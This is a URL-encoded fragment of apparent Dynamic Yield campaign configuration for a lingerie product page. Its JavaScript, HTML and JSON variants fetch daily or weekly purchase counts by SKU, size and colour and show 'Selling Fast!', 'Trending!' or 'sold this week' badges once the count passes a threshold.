$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%20calc(.9375rem%20+%2032px)%200;%0A%20%20%7D%0A%7D%0A","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20Today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Purchased%2520Today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M416%20224C398.3%20224%20384%20209.7%20384%20192C384%20174.3%20398.3%20160%20416%20160L576%20160C593.7%20160%20608%20174.3%20608%20192L608%20352C608%20369.7%20593.7%20384%20576%20384C558.3%20384%20544%20369.7%20544%20352L544%20269.3L374.6%20438.7C362.1%20451.2%20341.8%20451.2%20329.3%20438.7L224%20333.3L86.6%20470.6C74.1%20483.1%2053.8%20483.1%2041.3%20470.6C28.8%20458.1%2028.8%20437.8%2041.3%20425.3L201.3%20265.3C213.8%20252.8%20234.1%20252.8%20246.6%20265.3L352%20370.7L498.7%20224L416%20224z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Trending!%20'%20+%20dailyNumber%20+%20%22%20sold%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Trending%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520today%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Softer%20Messaging","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'weekly'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20weeklyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20weeklyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.weekly;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(weeklyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20weeklyNumber%20+%20%22%20sold%20this%20week%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(weeklyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%2